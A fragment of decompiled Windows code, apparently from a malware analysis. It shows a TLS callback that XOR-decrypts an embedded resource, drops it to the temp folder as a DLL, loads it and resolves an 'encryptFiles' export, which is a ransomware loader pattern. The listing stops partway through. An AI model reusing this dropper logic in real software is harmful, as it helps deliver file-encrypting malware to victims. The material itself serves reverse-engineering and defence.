 4 void tls_callback_0(void)
5
6 {
7 DWORD DVar1;
8 HRSRC hResInfo;
9 HGLOBAL hResData;
10 LPVOID pvVar2;
11 byte *_Str;
12 FILE *_File;
13 byte *pbVar3;
14 ulonglong uVar4;
15 uint uVar5;
16 undefined auStack328 [32];
17 CHAR local_128 [272];
18 ulonglong local_18;
19
20 local_18 = DAT_7ff75ab55008 ^ (ulonglong)auStack328;
21 if (_DAT_7ff75ab55734 != 1) {
22 hResInfo = FindResourceW((HMODULE)0x0,(LPCWSTR)0x66,L"BIN");
23 hResData = LoadResource((HMODULE)0x0,hResInfo);
24 DVar1 = SizeofResource((HMODULE)0x0,hResInfo);
25 pvVar2 = LockResource(hResData);
26 _Str = (byte *)VirtualAlloc((LPVOID)0x0,(ulonglong)DVar1,0x1000,4);
27 uVar5 = 0;
28 if (DVar1 != 0) {
29 pbVar3 = _Str;
30 do {
31 uVar4 = SEXT48((int)uVar5);
32 uVar5 = uVar5 + 1;
33 *pbVar3 = (&DAT_7ff75ab53280)[uVar4 % 0xc] ^
34 (pbVar3 + 1)[(longlong)pvVar2 + (-1 - (longlong)_Str)];
35 pbVar3 = pbVar3 + 1;
36 } while (uVar5 < DVar1);
37 }
38 memset(local_128,0,0x104);
39 GetTempPathA(0x104,local_128);
40 FUN_7ff75ab51010(&DAT_7ff75ab55630,&DAT_7ff75ab532a4,local_128,"xuTaV.dll");
41 _File = fopen(&DAT_7ff75ab55630,"wb");
42 fwrite(_Str,1,(ulonglong)DVar1,_File);
43 fclose(_File);
44 DAT_7ff75ab55758 = LoadLibraryA(&DAT_7ff75ab55630);
45 _DAT_7ff75ab55750 = GetProcAddress(DAT_7ff75ab55758,"encryptFiles");